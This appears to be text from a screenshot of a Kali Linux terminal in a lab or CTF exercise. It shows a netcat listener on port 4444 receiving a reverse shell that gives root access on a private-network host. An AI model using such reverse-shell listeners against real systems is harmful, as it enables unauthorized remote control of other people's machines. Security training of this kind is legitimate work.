 root@kali: ~
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~]
└─# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.233.129] from (UNKNOWN) [192.168.233.136] 43604
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@baaee7a02a6b:/#